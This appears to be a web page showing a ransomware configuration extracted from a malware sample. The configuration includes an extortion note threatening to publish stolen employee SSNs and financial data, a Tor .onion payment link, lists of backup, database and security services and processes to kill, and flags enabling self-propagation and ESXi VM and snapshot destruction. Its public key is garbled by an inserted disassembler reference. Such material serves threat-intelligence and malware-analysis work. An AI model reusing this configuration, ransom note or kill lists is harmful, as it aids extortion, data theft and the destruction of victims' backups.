
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
| {

"config_id": "",
"public_key": "MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMII; DATA XREF: sub_47DF80+25F↑oBCgKCAQEA4gnBZNNkKwmyzzwdmEHPuAYLLVseu+L3XEKgHhvKvwROTqkBYCE9ZND9I5oBwfCciCa32+FvBXHTVbY9TkTWmMYtgyDMrd3leo9oA8Mt+07jNK+O6ULFRvw+lZAakjkbiWLLBL24kgBWzYJk2brrrAoEx0/Xldp8uOJOUPrc2rpcJqkczeKpw4Qc8q6NKJ/ArEYXdRwbuUq+xkQGZ10bGHbXnI4dGvue1pscK1qXB5f+YDTwBC1/sN0J/LKNWaAQZuZDsGBdsYTw67DhfPrXD5FXy4e5a8pLwxVyLPgP0qjRvedn/GvX8NNdIFrFNuY+n2B5fHOPscbNmSXs4kw/NwIDAQAB",

"extension": "cvz8n37",
"note_file_name": "RECOVER-${EXTENSION}-FILES.txt",
"note_full_text": ">> What happened?\n\nImportant files on your network was ENCRYPTED and now they have \"${EXTENSION}\" extension.\nIn order to recover your files you need to follow instructions below.\n\n>> Sensitive Data\n\nSensitive data on your network was DOWNLOADED.\nIf you DON7h,'T WANT your sensitive data to be PUBLISHED you have to act quickly.\n\nData includes:\n- Employees personal data, CVs, DL, SSN.\n- Complete network map including credentials for local and remote services.\n- Private financial information including: clients data, bills, budgets, annual reports, bank statements.\n- Manufacturing documents including: datagrams, schemas, drawings in solidworks format\n- And more...\n\n>> CAUTION\n\nDO NOT MODIFY ENCRYPTED FILES YOURSELF.\nDO NOT USE THIRD PARTY SOFTWARE TO RESTORE YOUR DATA.\nYOU MAY DAMAGE YOUR FILES, IT WILL RESULT IN PERMANENT DATA LOSS.\n\n>> What should I do next?\n\n1) Download and install Tor Browser from: https://torproject.org/\n2) Navigate to: http://gbxbwicx3x35kn7n73opnpp4kkzjcra42iv2akoo2dcjinf6jf6qbuyd.onion/?access-key=${ACCESS_KEY}",
"note_short_text": "Important files on your network was DOWNLOADED and ENCRYPTED.\nSee \"${NOTE_FILE_NAME}\" file to get further instructions.",
"default_file_mode": "Auto",
"default_file_cipher": "Best",
"credentials": [],
"kill_services": [
"mepocs",
"memtas",
"veeam",
"svc$",
"backup",
"sql",
"vss",
"msexchange",
"sql$",
"mysql",
"mysql$",
"sophos",
"MSExchange",
"MSExchange$",
"WSBExchange",
"PDVFSService",
"BackupExecVSSProvider",
"BackupExecAgentAccelerator",
"BackupExecAgentBrowser",
"BackupExecDiveciMediaService",
"BackupExecJobEngine",
"BackupExecManagementService",
"BackupExecRPCService",
"GxBlr",
"GxVss",
"GxClMgrS",
"GxCVD",
"GxCIMgr",
"GXMMM",
"GxVssHWProv",
"GxFWD",
"SAPService",
"SAP",
"SAP$",
"SAPD$",
"SAPHostControl",
"SAPHostExec",
"QBCFMonitorService",
"QBDBMgrN",
"QBIDPService",
"AcronisAgent",
"VeeamNFSSvc",
"VeeamDeploymentService",
"VeeamTransportSvc",
"MVArmor",
"MVarmor64",
"VSNAPVSS",
"AcrSch2Svc"
],
"kill_processes": [
"agntsvc",
"dbeng50",
"dbsnmp",
"encsvc",
"excel",
"firefox",
"infopath",
"isqlplussvc",
"msaccess",
"mspub",
"mydesktopqos",
"mydesktopservice",
"notepad",
"ocautoupds",
"ocomm",
"ocssd",
"onenote",
"oracle",
"outlook",
"powerpnt",
"sqbcoreservice",
"sql",
"steam",
"synctime",
"tbirdconfig",
"thebat",
"thunderbird",
"visio",
"winword",
"wordpad",
"xfssvccon",
"*sql*",
"bedbh",
"vxmon",
"benetns",
"bengien",
"pvlsvr",
"beserver",
"raw_agent_svc",
"vsnapvss",
"CagService",
"QBIDPService",
"QBDBMgrN",
"QBCFMonitorService",
"SAP",
"TeamViewer_Service",
"TeamViewer",
"tv_w32",
"tv_x64",
"CVMountd",
"cvd",
"cvfwd",
"CVODS",
"saphostexec",
"saposcol",
"sapstartsrv",
"avagent",
"avscc",
"DellSystemDetect",
"EnterpriseClient",
"VeeamNFSSvc",
"VeeamTransportSvc",
"VeeamDeploymentSvc"
],
"exclude_directory_names": [
"system volume information",
"intel",
"$windows.~ws",
"application data",
"$recycle.bin",
"mozilla",
"$windows.~bt",
"public",
"msocache",
"windows",
"default",
"all users",
"tor browser",
"programdata",
"boot",
"config.msi",
"google",
"perflogs",
"appdata",
"windows.old"
],
"exclude_file_names": [
"desktop.ini",
"autorun.inf",
"ntldr",
"bootsect.bak",
"thumbs.db",
"boot.ini",
"ntuser.dat",
"GASS_SYS.sys",
"bootfont.bin",
"ntuser.ini",
"ntuser.dat.log"
],
"exclude_file_extensions": [
"themepack",
"nls",
"diagpkg",
"msi",
"lnk",
"exe",
"cab",
"scr",
"bat",
"drv",
"rtp",
"msp",
"prf",
"msc",
"ico",
"key",
"ocx",
"diagcab",
"diagcfg",
"pdb",
"wpx",
"hlp",
"icns",
"rom",
"dll",
"msstyles",
"mod",
"ps1",
"ics",
"hta",
"bin",
"cmd",
"ani",
"386",
"lock",
"cur",
"idx",
"sys",
"com",
"deskthemepack",
"shs",
"ldf",
"theme",
"mpa",
"nomedia",
"spl",
"cpl",
"adv",
"icl",
"msu"
],
"exclude_file_path_wildcard": [],
"enable_network_discovery": true,
"enable_self_propagation": true,
"enable_set_wallpaper": true,
"enable_esxi_vm_kill": true,
"enable_esxi_vm_snapshot_kill": true,
"strict_include_paths": [],
"esxi_vm_kill_exclude": []
}
|